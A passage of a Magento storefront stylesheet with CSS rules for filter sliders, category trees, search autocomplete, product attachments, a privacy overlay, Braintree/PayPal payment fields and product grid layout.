  font-weight: normal;
}
.manadev-expandable-filter.outer-container {
  overflow: hidden;
  transition-property: height;
}
.manadev-show-more {
  text-align: right;
  font-size: 12px;
  padding-top: 5px;
}
.manadev-expandable-filter.outer-container.scrollbar {
  overflow-x: hidden;
  overflow-y: scroll;
  border: 1px solid #ccc;
  background: rgba(255, 255, 255, 0.5);
}
.mana-filter-block.mana-filter-block-above-menu .manadev-expandable-filter.outer-container.scrollbar {
  border: 0;
}
.mana-filter-block.mana-mobile .manadev-expandable-filter.outer-container.scrollbar {
  border-bottom: 0;
}
.manadev-option-search {
  margin: 5px 0 0;
}
.mana-no-match {
  display: none;
}
.m-slider input {
  width: 30px;
  padding: 0;
  text-align: center;
}
/* For All */
.mana-filter-slider {
  margin: 10px 0 15px;
}
/* Responsive layout */
.one-filter-column .mana-filter-slider {
  margin-bottom: 20px;
}
.one-filter-column .mana-slider-values {
  line-height: 25px;
}
.one-filter-column .mana-slider-values input {
  width: 50px;
  padding: 1px 3px;
}
/* Default style - style1 */
.mana-filter-slider {
  height: 17px;
  position: relative;
  background: transparent url('../Manadev_LayeredNavigationSliders/images/bkg_slider.png') 0 0 repeat-x;
}
.mana-filter-slider > .mana-slider-from,
.mana-filter-slider > .mana-slider-to {
  height: 17px;
  width: 17px;
  position: absolute;
}
.mana-filter-slider > .mana-slider-span {
  height: 8px;
  position: absolute;
  background: none;
  border-bottom: 2px solid #969696;
  margin: 0;
}
.mana-filter-slider > .mana-slider-from {
  background: transparent url('../Manadev_LayeredNavigationSliders/images/slider.png') 0 0 no-repeat;
  cursor: e-resize;
}
.mana-filter-slider > .mana-slider-to {
  background: transparent url('../Manadev_LayeredNavigationSliders/images/slider.png') -19px 0 no-repeat;
  cursor: w-resize;
}
.mana-slider-values {
  text-align: center;
  margin-top: 3px;
  overflow: hidden;
}
.mana-slider-values .mana-slider-min-value {
  float: left;
}
.mana-slider-values .mana-slider-max-value {
  float: right;
}
/* Style2 */
.mana-filter-slider.style2 {
  border: 2px solid #c8c8c8;
  border-width: 0 1px;
  background: transparent url('../Manadev_LayeredNavigationSliders/images/bkg_slider2.png') center 0 repeat-x;
}
.mana-filter-slider.style2 > .mana-slider-span {
  height: 6px;
  border-bottom: 5px solid #969696;
}
.mana-filter-slider.style2 > .mana-slider-from,
.mana-filter-slider.style2 > .mana-slider-to {
  height: 17px;
  width: 5px;
  background: #26b1e8 none;
}
.mana-filter-slider.style2 > .mana-slider-from {
  margin-right: 1px;
}
.mana-filter-slider.style2 > .mana-slider-to {
  margin-left: 1px;
}
/* Touch screen slider style */
.one-filter-column .mana-filter-slider.style2 > .mana-slider-from,
.one-filter-column .mana-filter-slider.style2 > .mana-slider-to {
  width: 15px;
  height: 30px;
  top: -7px;
}
/* Style3 */
.mana-filter-slider.style3 {
  background: #e6e6e6;
}
.mana-filter-slider.style3,
.mana-filter-slider.style3 > .mana-slider-span {
  height: 5px;
  border: none;
}
.mana-filter-slider.style3 > .mana-slider-span {
  background: #888;
}
.mana-filter-slider.style3 > .mana-slider-from,
.mana-filter-slider.style3 > .mana-slider-to,
.mana-filter-slider.style3:before,
.mana-filter-slider.style3:after {
  height: 20px;
  width: 10px;
  top: -9px;
  background: #aaa none;
  z-index: 4;
}
.mana-filter-slider.style3 > .mana-slider-from,
.mana-filter-slider.style3 > .mana-slider-to {
  box-shadow: 1px 1px 1px 0px rgba(0, 0, 0, 0.5);
  border: 1px solid #ccc;
  background: #eeeeee;
  background: -moz-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #eeeeee), color-stop(100%, #cccccc));
  background: -webkit-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: -o-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: -ms-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: linear-gradient(to bottom, #eeeeee 0%, #cccccc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
}
.mana-filter-slider.style3:before,
.mana-filter-slider.style3:after {
  position: absolute;
  left: 0;
  height: 22px;
  top: -8px;
  width: 5px;
  background-color: #e6e6e6;
  display: block;
  content: "";
  z-index: 3;
}
.mana-filter-slider.style3:after {
  right: 0;
  left: auto;
}
/* Touch screen slider style */
.one-filter-column .mana-filter-slider.style3:before,
.one-filter-column .mana-filter-slider.style3:after {
  width: 5px;
  height: 30px;
  top: -12px;
}
.one-filter-column .mana-filter-slider.style3 > .mana-slider-from,
.one-filter-column .mana-filter-slider.style3 > .mana-slider-to {
  width: 28px;
  height: 28px;
  top: -14px;
}
/* Style4 */
.mana-filter-slider.style4,
.mana-filter-slider.style4 > .mana-slider-span,
.mana-filter-slider.style4 > .mana-slider-from,
.mana-filter-slider.style4 > .mana-slider-to {
  border-radius: 15px;
  height: 10px;
}
.mana-filter-slider.style4 {
  background: #e3e3e3;
  box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.2), 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
  border: 1px solid #f2f2f2;
}
.mana-filter-slider.style4 > .mana-slider-from,
.mana-filter-slider.style4 > .mana-slider-to {
  background: #aaa none;
  box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.2);
  width: 18px;
  height: 18px;
  top: -5px;
  border: 1px solid #eee;
  background: #ffffff;
  background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));
  background: -webkit-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed', GradientType=0);
}
.mana-filter-slider.style4 > .mana-slider-span {
  background: #838383;
  box-shadow: inset 0px 1px 3px 1px rgba(0, 0, 0, 0.2);
  border: none;
  margin-left: -20px;
  padding-left: 20px;
}
/* Touch screen slider style */
.one-filter-column .mana-filter-slider.style4 > .mana-slider-from,
.one-filter-column .mana-filter-slider.style4 > .mana-slider-to {
  width: 28px;
  height: 28px;
  top: -10px;
}
.mana-filter-category-tree,
.mana-filter-category-tree ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.mana-filter-category-tree li {
  padding: 0;
  margin-bottom: 0;
}
.mana-filter-category-tree li > ul,
.mana-filter-category-tree .mana-tree-item {
  padding-left: 15px;
}
.mana-filter-category-tree li.mana-collapsed > ul {
  display: none;
}
.mana-filter-category-tree li.mana-expanded > .mana-tree-item {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/expanded.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-expanded > .mana-tree-item:hover {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/expanded_over.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-collapsed > .mana-tree-item {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/collapsed.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-collapsed > .mana-tree-item:hover {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/collapsed_over.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-expanded > .mana-tree-item,
.mana-filter-category-tree li.mana-collapsed > .mana-tree-item {
  cursor: pointer;
}
.mana-filter-category-tree a {
  text-decoration: underline;
  padding: 0;
  margin: 0;
}
.mana-filter-category-tree a:hover {
  text-decoration: none;
}
.mana-parents-children .mana-children {
  padding-left: 10px;
}
.mst-search__result-tabs {
  list-style: none;
  border-bottom: 1px solid #cccccc;
  padding: 0;
}
.mst-search__result-tabs:before,
.mst-search__result-tabs:after {
  content: '';
  display: table;
}
.mst-search__result-tabs:after {
  clear: both;
}
.mst-search__result-tabs li {
  margin: 0 5px -1px 0;
  padding: 0;
  float: left;
}
.mst-search__result-tabs li a {
  display: block;
  padding: 10px 35px;
  text-decoration: none;
  color: #7d7d7d;
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-radius: 1px 1px 0 0;
}
.mst-search__result-tabs li a.active,
.mst-search__result-tabs li a:hover,
.mst-search__result-tabs li a:focus {
  color: #333;
  background: #fff;
}
.mst-search__result-tabs li a.active {
  border-bottom: 1px solid #fff;
}
.mst-search__result-index {
  padding: 1rem 0 1rem 0;
}
.mst-search__result-index .mst-search__result-index-title {
  background: #f6f6f6;
  padding: 1rem;
  border-radius: 1px;
  color: #7d7d7d;
}
.mst-search__result-index:last-child {
  margin-bottom: 2.5rem;
  border-bottom: 1px solid #f6f6f6;
}
.mst-search__index ul:not(.blog-post-info) {
  list-style: none;
  margin-bottom: 10px;
  padding-left: 0;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item) {
  margin: 2rem 0;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item):before,
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item):after {
  content: '';
  display: table;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item):after {
  clear: both;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item):last-child:not(.blog-post-info-item) {
  margin-bottom: 0;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item) .mst-search__index-title {
  font-size: 1.4rem;
  font-weight: 600;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item) .mst-search__index-title > a {
  color: #333;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item) .mst-search__index-title > span {
  color: #aaa;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item) .mst-search__index-content {
  color: #666;
  margin: .5rem 0 0 0;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item) .mst-search__index-image {
  margin-right: 2rem;
  float: left;
}
.mst-search__index ul:not(.blog-post-info) li:not(.blog-post-info-item) .mst-search__index-image > img {
  max-width: 5rem;
  max-height: 5rem;
}
.mst-search__highlight {
  background: #ff0;
}
#search_autocomplete,
.search-autocomplete,
#searchbox_autocomplete {
  display: none !important;
  height: 0 !important;
  overflow: hidden !important;
}
.block-search {
  z-index: 10000;
}
.mst-searchautocomplete__autocomplete {
  display: none !important;
  border: 1px solid #C2C2C2;
  position: absolute;
  top: 3.1rem;
  left: 0;
  box-sizing: border-box;
  background: #fff;
  border-radius: 0 0 1px 1px;
  min-height: 3.5rem;
  z-index: 1000;
  text-align: left;
}
.mst-searchautocomplete__autocomplete._active {
  display: block !important;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner {
  display: none;
  position: absolute;
  top: 5px;
  left: 50%;
  margin-left: -90px;
}
.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner {
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result {
  background: #efefef;
  text-align: center;
  padding: 8px 10px;
  color: #999999;
  font-size: 1.2rem;
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all {
  background: #efefef;
  text-align: center;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
  padding: 8px 10px;
  color: #999999;
  font-size: 1.2rem;
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
  background: #efefef;
  padding: 8px 10px;
  text-align: left;
  font-size: 1.2rem;
  line-height: 1.2rem;
  color: #999999;
  text-transform: uppercase;
  font-weight: 700;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close {
  display: none;
}
.mst-searchautocomplete__autocomplete ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mst-searchautocomplete__autocomplete ul li {
  margin: 0 1rem;
  padding: 1rem 0;
  cursor: pointer;
}
.mst-searchautocomplete__autocomplete ul li:before,
.mst-searchautocomplete__autocomplete ul li:after {
  content: '';
  display: table;
}
.mst-searchautocomplete__autocomplete ul li:after {
  clear: both;
}
.mst-searchautocomplete__autocomplete ul li a.title {
  font-weight: 600;
  margin-bottom: 0;
  color: #333333;
  text-decoration: none;
}
.mst-searchautocomplete__autocomplete ul li._active a.title {
  text-decoration: underline;
}
.mst-searchautocomplete__index.popular .index-title {
  background: none;
  text-align: left;
  color: #999;
}
.mst-searchautocomplete__index.popular ul li {
  float: left;
  padding: .7rem 0 .7rem 1rem;
  margin: 0;
}
.mst-searchautocomplete__index.popular ul li a {
  font-size: 1.3rem;
  color: #575757;
}
.mst-searchautocomplete__index.popular ul li:hover {
  background: none;
  cursor: pointer;
}
.mst-searchautocomplete__index.popular ul li:hover a {
  text-decoration: underline;
}
.mst-searchautocomplete__item.magento_catalog_product {
  display: flex;
  border-bottom: 1px solid #f6f6f6;
  align-items: center;
}
.mst-searchautocomplete__item.magento_catalog_product:last-child {
  border-bottom: none;
}
.mst-searchautocomplete__item.magento_catalog_product img {
  height: 8rem;
  max-width: 8rem;
  margin-right: 1rem;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
  display: block;
  margin-bottom: 0.5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .title a {
  color: #333333;
}
.mst-searchautocomplete__item.magento_catalog_product .title .sku {
  color: #999999;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
  flex-grow: 1;
  overflow: hidden;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
  font-size: 1.2rem;
  color: #999999;
  height: 3rem;
  line-height: 1.5rem;
  overflow: hidden;
  margin-bottom: 0.5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 1.3rem;
}
.mst-searchautocomplete__item.magento_catalog_product .price .price-label {
  margin-right: 1rem;
}
.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary {
  margin: 0;
}
.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions {
  display: none;
}
.mst-searchautocomplete__item.magento_catalog_product .to-cart {
  float: right;
  margin-top: .5rem;
  margin-bottom: .5rem;
}
.mst-searchautocomplete__item.magento_catalog_product._active {
  background: #fff !important;
}
.mst-searchautocomplete__item.magento_catalog_product._active .title a {
  text-decoration: underline;
}
.mst-searchautocomplete__item.magento_catalog_category a i {
  color: #999999;
  display: inline-block;
  margin: 0 .5rem;
  font-style: normal;
}
.mst-searchautocomplete__item.magento_search_query a {
  float: left;
}
.mst-searchautocomplete__item.magento_search_query .num_results {
  float: right;
  color: #999999;
}
.mst-searchautocomplete__highlight {
  font-weight: 600;
  color: #1BA1FC;
}
.mst-searchautocomplete__spinner {
  position: relative;
  width: 186px;
  height: 20px;
  margin: auto;
}
.mst-searchautocomplete__spinner .spinner-item {
  position: absolute;
  top: 0;
  background-color: #d8d8d8;
  width: 20px;
  height: 20px;
  animation-name: bounce_fountainG;
  animation-duration: 0.645s;
  animation-iteration-count: infinite;
  animation-direction: normal;
  transform: scale(0.3);
  border-radius: 15px;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-1 {
  left: 0;
  animation-delay: 0.256s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-2 {
  left: 20px;
  animation-delay: 0.3225s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-3 {
  left: 40px;
  animation-delay: 0.389s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-4 {
  left: 60px;
  animation-delay: 0.4555s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-5 {
  left: 80px;
  animation-delay: 0.522s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-6 {
  left: 100px;
  animation-delay: 0.5885s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-7 {
  left: 120px;
  animation-delay: 0.645s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-8 {
  left: 140px;
  animation-delay: 0.7115s;
}
@keyframes bounce_fountainG {
  0% {
    transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-o-keyframes bounce_fountainG {
  0% {
    -o-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -o-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-ms-keyframes bounce_fountainG {
  0% {
    -ms-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -ms-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-webkit-keyframes bounce_fountainG {
  0% {
    -webkit-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -webkit-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-moz-keyframes bounce_fountainG {
  0% {
    -moz-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -moz-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
.mst-search-autocomplete__typeahead-overlay {
  color: #aaa;
  top: 0;
  position: absolute !important;
  z-index: -1;
  left: 15px;
  border: 0 !important;
}
.download-attachment {
  text-align: center;
}
.download-attachment a {
  font-size: 0;
  text-decoration: none;
  color: #333;
}
.download-attachment a:before {
  content: "";
  font-size: 25px;
  background: url("../Prince_Productattach/images/download.svg") no-repeat;
  display: inline-block;
  width: 20px;
  height: 20px;
  background-size: 100%;
}
.product-info-main .table.attachment-table {
  width: 100%;
}
.all-attachment-block .table.attachment-table {
  width: 100%;
}
.table.attachment-table {
  width: auto;
}
.table.attachment-table th.download {
  width: 10%;
}
.table.attachment-table td.attachment-icon img {
  width: 40px;
}
.product-attachment {
  margin-bottom: 10px;
  line-height: 30px;
}
.product-attachment .attachment-icon {
  float: left;
  padding-right: 10px;
}
.product-attachment .attachment-icon img {
  width: 30px;
}
.attachment-table th {
  text-align: center;
}
.privacy-accept-overlay {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
}
.privacy-accept {
  position: relative;
  width: 90%;
  height: 90%;
  max-width: 800px;
  top: 5%;
  background: #fff;
  padding: 20px;
  margin: 0 auto;
  overflow: auto;
  box-sizing: border-box;
}
.privacy-accept .actions {
  text-align: center;
  margin-bottom: 20px;
}
.privacy-accept .actions a {
  display: inline-block;
}
.privacy-accept h1 {
  margin-bottom: 20px;
  font-size: 28px;
  color: #444;
}
.privacy-accept h2 {
  margin-bottom: 10px;
  font-size: 23px;
  color: #555;
}
.privacy-accept .std {
  color: #666;
}
.privacy-accept .action.accept {
  background: #009fe4;
  color: #fff;
}
.privacy-accept .action.accept:hover {
  color: #009fe4;
  background: #fff;
}
.access-restricted-note {
  padding: 10px !important;
  border: 1px solid #ccc;
  background: #f4f4f4;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 10px;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 10px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 2.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 300;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 10px;
}
.payment-method-braintree .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  position: relative;
  width: 225px;
}
.payment-method-braintree .hosted-control:disabled {
  opacity: 0.5;
}
.payment-method-braintree .hosted-control::-moz-placeholder {
  color: #c2c2c2;
}
.payment-method-braintree .hosted-control::-webkit-input-placeholder {
  color: #c2c2c2;
}
.payment-method-braintree .hosted-control:-ms-input-placeholder {
  color: #c2c2c2;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 5rem;
}
.payment-method-braintree .hosted-control.hosted-date {
  float: left;
  margin-bottom: 7px;
  width: 6rem;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: '/';
  display: inline;
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  right: -25px;
  top: 5px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-logo {
  margin-top: 10px;
  text-align: center;
}
.braintree-paypal-account {
  padding: 15px 0 15px 50px;
  position: relative;
  display: inline-block;
}
.braintree-paypal-account:before {
  background-image: url('../Magento_Braintree/images/paypal-small.png');
  background-position-x: 0;
  background-position-y: 0;
  line-height: 16px;
  vertical-align: middle;
  height: 16px;
  width: 16px;
  background-repeat: no-repeat;
  content: '';
  display: inline-block;
}
.braintree-paypal-account:before {
  left: 17px;
  margin-top: -8px;
  position: absolute;
  top: 50%;
}
.braintree-paypal-account .payment-method-type {
  font-weight: 700;
}
.braintree-paypal-account .payment-method-description {
  color: #575757;
}
.braintree-paypal-fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}
.action-braintree-paypal-logo {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.action-braintree-paypal-logo:focus,
.action-braintree-paypal-logo:active {
  background: none;
  border: none;
}
.action-braintree-paypal-logo:hover {
  background: none;
  border: none;
}
.action-braintree-paypal-logo.disabled,
.action-braintree-paypal-logo[disabled],
fieldset[disabled] .action-braintree-paypal-logo {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.action-braintree-paypal-logo img {
  margin: 0;
  width: 114px;
}
.payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions {
  margin-left: 0;
}
.account .table .col.paypal-account img {
  vertical-align: middle;
}
.account .table .col.paypal-account + .actions {
  vertical-align: middle;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-size: 18px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary {
  background: #e8e8e8;
  padding: 10px 20px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.products {
  margin: 30px 0;
}
.product-item {
  vertical-align: top;
}
.products-grid .product-item {
  display: inline-block;
  width: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  display: none;
}
.product-item-actions .actions-secondary > button.action,
.product-item-actions .actions-secondary > .cart.table-wrapper .actions-toolbar > .action.action,
.product-item-actions .actions-secondary > .action-gift.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active,
.product-item-actions .actions-secondary > .cart.table-wrapper .actions-toolbar > .action.action:focus,
.product-item-actions .actions-secondary > .cart.table-wrapper .actions-toolbar > .action.action:active,
.product-item-actions .actions-secondary > .action-gift.action:focus,
.product-item-actions .actions-secondary > .action-gift.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover,
.product-item-actions .actions-secondary > .cart.table-wrapper .actions-toolbar > .action.action:hover,
.product-item-actions .actions-secondary > .action-gift.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action,
.product-item-actions .actions-secondary > .cart.table-wrapper .actions-toolbar > .action.action.disabled,
.product-item-actions .actions-secondary > .cart.table-wrapper .actions-toolbar > .action.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > .cart.table-wrapper .actions-toolbar > .action.action,
.product-item-actions .actions-secondary > .action-gift.action.disabled,
.product-item-actions .actions-secondary > .action-gift.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > .action-gift.action {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 12px;
  margin-top: 5px;
  text-transform: lowercase;
}
.product-item .price-box {
  margin: 10px 0 25px;
}
.product-item .price-box .price {
  font-size: 1.4rem;
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  font-size: 12px;
}
.product-item .price-box .price-label:after {
  content: ':';
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .old-price .price {
  font-weight: 400;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5px;
}
.product-item .minimal-price-link .price-label {
  color: #5082cc;
  font-size: 1.4rem;
}
.product-item .minimal-price-link .price {
  font-weight: 400;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\e61f';
}
.product-item .tocart {
  white-space: nowrap;
}
.column.main .product-items {
  margin-left: -20px;
}
.column.main .product-item {
  padding-left: 20px;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
